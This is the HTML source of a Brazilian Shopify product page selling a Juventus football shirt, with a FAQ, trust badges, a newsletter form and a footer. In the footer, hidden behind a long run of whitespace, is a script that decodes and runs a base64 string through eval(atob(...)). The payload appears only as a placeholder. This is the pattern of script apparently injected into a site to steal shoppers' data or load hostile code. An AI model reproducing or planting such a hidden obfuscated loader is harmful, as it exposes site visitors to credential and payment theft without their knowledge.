    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/07437d5a26.js?v=153111775213282970861747087564" defer></script>
 <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/jquery1.1.min.js?v=74374508889517563921747087564" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h4 data-mce-fragment="1"><strong data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0675/1207/4491/files/MedidasModeloFAN_480x480.webp?v=1701492252"></strong></h4>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1"><br></strong></h4>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1"></strong></h4>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1">FAQ - Perguntas Frequentes</strong></h4>
<div data-mce-fragment="1">
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><em data-mce-fragment="1">O site é seguro?</em></strong></p>
<p data-mce-fragment="1">Sim, nosso site é protegido com os melhores certificados de segurança. Utilizamos criptografia para proteger seus dados e informações pessoais.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><em data-mce-fragment="1">Produto taxado?</em></strong></p>
<p data-mce-fragment="1">Em caso de taxação, nos responsabilizamos pelo pagamento.<br></p>
<p data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">O produto possui garantia?</strong></em></p>
<p data-mce-fragment="1">Sim, nosso produto possui garantia contra defeito de fabricação. Caso encontre algum defeito, entre em contato conosco para que possamos solucionar o problema.</p>
<p data-mce-fragment="1"><strong>Produtos sob encomenda? Enviam para todo Brasil?</strong><br><br>Sim, enviamos da nossa central de envios (importação) para todo o Brasil, com seguro e código de rastreamento online. Produtos sob encomenda, o prazo de entrega varia de 15 a 25 dias úteis.<br></p>
<p data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">Não achou o produto que deseja?</strong></em></p>
<p data-mce-fragment="1">Nos contate via WhatsApp que verificamos a disponibilidade do produto.</p>
</div>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"> </p>
<div data-mce-fragment="1"><span data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0752/8185/8861/files/tabela2_480x480.png?v=1681774368" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0752/8185/8861/files/tabela2_480x480.png?v=1681774368"></span></div>
                      </div>
                    </div></div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/jquery.min.js?v=131655691665193987771747087564" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="camisa-juventus-ii-2023-2024" product_id="8264970600699" title_product="Camisa Juventus II 2023/2024" image_product="//varaldotorcedor.com.br/cdn/shop/files/1689875662718-2_180x.webp?v=1701894285"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8264970600699,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Talvez você goste</h2>
        </header><div class="product-recommendations"></div>
    </div>


    <div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#737b97" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#737b97" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega segura</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M8 4h8v7"></path>
        <path stroke="#000000" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #f7be15, #e69f00, #000000);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 125px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_92be01ff-2836-418d-928b-9e74272be3e7.png?v=1701970488"
                   alt="Varal do Torcedor"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-57dabf12-42aa-43ed-9901-a4516577d496" data-action="toggle-collapsible">
                    <span>Sobre nossa loja</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-57dabf12-42aa-43ed-9901-a4516577d496" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 1º de julho de 2018, o Varal do Torcedor vêm se tornando uma referência de qualidade e preço justo em artigos esportivos. Trazendo o que há de melhor no mundo esportivo, buscamos a fidelização de nossos clientes, através de uma experiência transparente e satisfatória.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail:   </strong>varaldotorcedoroficial@gmail.com<br/><strong>WhatsApp:</strong> +55 (51) 9329-2344</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" data-action="toggle-collapsible">
                      <span>Páginas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/pagina-de-contato" class="footer__link-item link">Página de Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Cancelamentos, Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/condicoes-de-entrega" class="footer__link-item link">Condições de entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de privacidade</a>
                            </li><li>
                              <a href="/pages/diferenca-camisa-torcedor-fan-x-jogador-player" class="footer__link-item link">Diferença camisa: Torcedor (Fan) x Jogador (Player)</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu Principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/lancamentos/Lan%C3%A7amentos" class="footer__link-item link">Lançamentos</a>
                            </li><li>
                              <a href="/collections/novidades/Novidades" class="footer__link-item link">Novidades</a>
                            </li><li>
                              <a href="/collections/kit-infantil/Kit-Infantil" class="footer__link-item link">Infantil</a>
                            </li><li>
                              <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="footer__link-item link">Clubes</a>
                            </li><li>
                              <a href="/collections/selecoes" class="footer__link-item link">Seleções</a>
                            </li><li>
                              <a href="/collections/futebol" class="footer__link-item link">Futebol</a>
                            </li><li>
                              <a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="footer__link-item link">Coleção Inverno 2026</a>
                            </li><li>
                              <a href="/collections/linha-retro/Linha-Retr%C3%B4" class="footer__link-item link">Linha Retrô</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Varal do Torcedor</p> Todos os direitos reservados.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Varal do Torcedor</p> | Todos os direitos reservados.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
